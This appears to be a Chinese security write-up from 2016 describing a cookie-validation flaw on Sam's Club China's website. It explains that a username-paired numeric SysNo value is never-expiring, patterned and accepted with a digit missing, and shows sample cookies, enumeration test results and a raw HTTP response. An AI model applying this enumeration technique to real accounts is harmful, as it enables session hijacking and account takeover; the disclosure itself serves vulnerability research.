 经过测试本人发现，市网站对于cookie的验证主要是以下这些参数。
Cookie:
COOKIE_STORE_SYSTEMNO=7;
CartCookie=;
CustomerLogin=LastLoginTime=2016%2f8%2f11+0%3a53%3a08&ID=xxxx&SysNo=7140658519770066111&Key=oSsWl%2b20
zi42LjZKERrtGg%3d%3d&Rank=super+D&LoginTime
其中COOKIE_STORE_SYSTEMNO=7; 和CartCookie=;中的参数可以随意填写，也就是说山姆超市对于cookie的验证主
要是通过CustomerLogin这里。
然后继续测试，发现在CustomerLogin处只对ID和SysNo进行验证，也就是说只要两个参数相互配对就能验证成功。再继
续分析，发现ID是用户名，sysNo是随机生成的。虽然sysNo很长，但是缺存在缺陷。1.一个用户名配对着数十上百个
sysNo，这样的设计到枚举的成功率大大提高。2.sysNo完全是纯数字，枚举成功率提高。3.sysNo无时间限制，也就是说
生成一次sysNo后可以永久使用。4.sysNo存在规律，枚举方式也变得简单。下面展示的是两个不同账号的sysNo
7140658519770066111
7120253559561973711
5.sysNo验证存在缺陷，导致少了一位可以进行验证，如下所示
7120253559561973711
712025355956197371
对某账号的测试结果
返回801代表验证失败。
13 123 1 302 801
14 124 1 302 801
15 125 1 302 801
16 126 1 302 801
17 127 1 302 801
18 128 1 302 801
Request Response
Raw Headers Hex HTML Render
Content-Length: 235
Content-Type: text/html; charset=gb2312
Locatio ogin.aspx?ReturnUrl=http%3a%2f%2 %2fCustomer%2fPersonalInfo.aspx
Server: samsclub-ws/2.0
Set-Cookie: ASP.NET_SessionId=oz4gvr2z2iyulo55pguzikaa; path=/; HttpOnly
X-Who-PR1: 20160811 02:40:58
X-Who: web023
X-Safe-Firewall: zhuji.360.cn 1.0.9.47 F1W1
Date: Wed, 10 Aug 2016 18:40:57 GMT
Connection: close
Set-Cookie: BIGipServerpool_www=386073098.20480.0000; path=/; Httponly
X-Who: LB
<html><head><title>Object moved</title></head><body>
<h2>Object moved to <a
微信号: lemon-sec